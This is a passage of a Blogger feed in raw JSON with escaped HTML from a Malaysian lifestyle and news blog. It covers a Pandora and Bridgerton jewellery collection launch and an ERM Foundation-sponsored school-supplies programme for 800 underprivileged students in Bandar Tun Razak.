\u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Pandora (@theofficialpandora)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe Pandora and Bridgerton collection will be available online and in Pandora stores worldwide starting January 15, 2026.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBridgerton Season 4 will debut in two parts. Part 1 will premiere on January 29, 2026, and part 2 will premiere on February 26.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPandora jewellery will appear in the second part of the series.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgnkpEpOdu6U4fp4xivu0CAHqbFtDLC5ppDuIBd45hp19mMcU8kpUvP_RNCIOUJQIwDMLKzul4au4e6uLqJZYmBPd828UyOoi4GRV_r2Q0ncP-yfuB74vATo1Qe_eN0NuvkoDiC9YgISq93FAKhwpNXYxOULxUtuxIP1900X1l0K9slh186K0AoZbaxvA\/s800\/Screenshot%202026-01-18%20at%203.25.07%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"800\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgnkpEpOdu6U4fp4xivu0CAHqbFtDLC5ppDuIBd45hp19mMcU8kpUvP_RNCIOUJQIwDMLKzul4au4e6uLqJZYmBPd828UyOoi4GRV_r2Q0ncP-yfuB74vATo1Qe_eN0NuvkoDiC9YgISq93FAKhwpNXYxOULxUtuxIP1900X1l0K9slh186K0AoZbaxvA\/w640-h200\/Screenshot%202026-01-18%20at%203.25.07%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#Pandora #BridgertonCollection #Netflix #Shondaland #HannahDodd #ForYouPage\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/8467863219247677996\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/pandora-bridgerton-introduce-rules-to.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8467863219247677996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/8467863219247677996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/pandora-bridgerton-introduce-rules-to.html","title":"PANDORA, BRIDGERTON INTRODUCE ‘RULES TO LOVE BY’!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h406-c\/Screenshot%202026-01-18%20at%203.05.43%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1662544958616710723"},"published":{"$t":"2026-01-05T01:07:00.000+08:00"},"updated":{"$t":"2026-01-05T01:07:08.434+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"800 STUDENTS BENEFIT FROM ERM FOUNDATION-BACKED 'CERIA KE SEKOLAH' PROGRAMME!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/s800\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"800\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/w640-h346\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E'THE Ceria Ke Sekolah'\u003C\/span\u003E programme was launched in the Bandar Tun Razak parliamentary constituency, benefiting 800 students, particularly children from underprivileged families, as they prepare to begin the new school session.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking at the launch event, Member of Parliament for Bandar Tun Razak. \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Seri Dr Wan Azizah Wan Ismail\u003C\/b\u003E\u003C\/span\u003E said the programme reflected a shared commitment by the government, corporate partners and the community to ensure inclusive access to education.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyuJVWZvL00unnxNSDc5j32K2EPlcMvi3_R0tvi_gMrgT6TMpsS9o0aD4QmlBUpv29ZId5X2VuVZDu45ZvlRaRCCe4RoxSJ9NmXki9nPHGJHxpJryj-Il83bUTjZFbuCsZknuxMz2fZH5LAzyuksgmw1cgxAyRWe2nClG5J61DiUCKyMdqBGwxJxQ1gQ\/s800\/Screenshot%202026-01-05%20at%2012.21.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"345\" data-original-width=\"800\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMyuJVWZvL00unnxNSDc5j32K2EPlcMvi3_R0tvi_gMrgT6TMpsS9o0aD4QmlBUpv29ZId5X2VuVZDu45ZvlRaRCCe4RoxSJ9NmXki9nPHGJHxpJryj-Il83bUTjZFbuCsZknuxMz2fZH5LAzyuksgmw1cgxAyRWe2nClG5J61DiUCKyMdqBGwxJxQ1gQ\/w640-h276\/Screenshot%202026-01-05%20at%2012.21.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShe expressed appreciation to\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003E ERM Foundation\u003C\/b\u003E\u003C\/span\u003E, the main sponsor of the initiative, for its generosity and continued support, describing the foundation’s contribution as a meaningful investment in human capital development and the education of the younger generation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“ERM Foundation’s involvement reflects a balanced and responsible approach to corporate social responsibility, with a strong focus on nurturing our future generation through education,” she said at the launch of ‘\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah Bersama ERM\u003C\/span\u003E” held at \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPalace of the Golden Horses\u003C\/b\u003E\u003C\/span\u003E, Sunday morning, \u003Cspan style=\"color: #cc0000;\"\u003E4th January 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #cc0000; font-family: verdana; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4VYGiry4F6y8wx8ISKJ5wpMbhOjLXOWtEqesi_zZ2dOmml-FXXFkfR6_rfYt0p2bdoBP_Fz8i3w32-PXdgPW7mKeBqJNxTJ-2YM0bByrMRHBgmk5xHub-02lmgPVeQxLkbeWcrCelOe4E5joEVEe42bJvL1JX2soVW2SlYYhHRTpii0DKCEV7dkT_Y5w\/s800\/Screenshot%202026-01-04%20at%2011.59.56%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"800\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4VYGiry4F6y8wx8ISKJ5wpMbhOjLXOWtEqesi_zZ2dOmml-FXXFkfR6_rfYt0p2bdoBP_Fz8i3w32-PXdgPW7mKeBqJNxTJ-2YM0bByrMRHBgmk5xHub-02lmgPVeQxLkbeWcrCelOe4E5joEVEe42bJvL1JX2soVW2SlYYhHRTpii0DKCEV7dkT_Y5w\/w640-h350\/Screenshot%202026-01-04%20at%2011.59.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EFROM Left: Mr \u0026amp; Mrs Gao, Xiner Li, Dr. Wan Azizah, Fadhlina Sidek and Azman Abidin.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhCtVWTe7zIAnrMkyMx_955m2NlbvykU9VhPRS-ipBAIImvBbpxilfTiFuWye-_ntsS-nRXWdPY8t9jNRl7lNjSGrlUS2NNIJwgn2C4lLycEIqRm7SD5r32jCmECyiP4ZRWsKGkkV4Cz4lZVBEWPtbYyMCSqSBqUY9yHGyo7MJky-pDhCcGX2BtRhEQ0\/s800\/Screenshot%202026-01-04%20at%2011.59.40%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"339\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhCtVWTe7zIAnrMkyMx_955m2NlbvykU9VhPRS-ipBAIImvBbpxilfTiFuWye-_ntsS-nRXWdPY8t9jNRl7lNjSGrlUS2NNIJwgn2C4lLycEIqRm7SD5r32jCmECyiP4ZRWsKGkkV4Cz4lZVBEWPtbYyMCSqSBqUY9yHGyo7MJky-pDhCcGX2BtRhEQ0\/w640-h272\/Screenshot%202026-01-04%20at%2011.59.40%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlso\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epresent was the founder of ERM Foundation, 12 year old \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner Li \u003C\/b\u003E\u003C\/span\u003Eand her parents.\u003Cspan style=\"color: #2b00fe;\"\u003E Mr \u0026amp; Mrs Gao\u003C\/span\u003E; \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFadhlina Sidek\u003C\/b\u003E\u003C\/span\u003E Minister of Education and \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Azman Abidin\u003C\/b\u003E\u003C\/span\u003E, Political Secretary to the Prime Minister;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cb\u003EDatuk Rizalman Mokhtar\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPolitical Secretary, Ministry of Investment and Trade Industry\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eas well as other dignitaries.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EContinuing her speech, \u003Cspan style=\"color: #2b00fe;\"\u003EDr. Wan Azizah\u003C\/span\u003E also stressed that students remain the core focus of the initiative. “Above all, our students are the heart of this programme,” she said.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDr Wan Azizah\u003C\/span\u003E noted that the '\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah\u003C\/span\u003E' programme aims to ease the financial burden on B40 families by providing essential school supplies such as uniforms, stationery and school bags.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeyond material assistance, she said the initiative helps strengthen students’ confidence and motivation to attend school, while reducing the risk of dropout caused by financial constraints.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCRs85f7Txzet3dxcH4EJj3sdsPMm7IsuvI8yc1yX4nTKoq0YADHlT28bHmR_X0P1l-Lh5ZVRi60NpvbqRr3BrPthJYtfJ2RGltufqvIrbQMBKbHYktfNpi42ZcvDvLXsiSdywuWIu_un831ADnLltcGir0ypns7ZHtIL4t1ZidmIiOxCv_YFsIs5r1E\/s800\/Screenshot%202026-01-05%20at%2012.05.55%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"800\" height=\"260\" 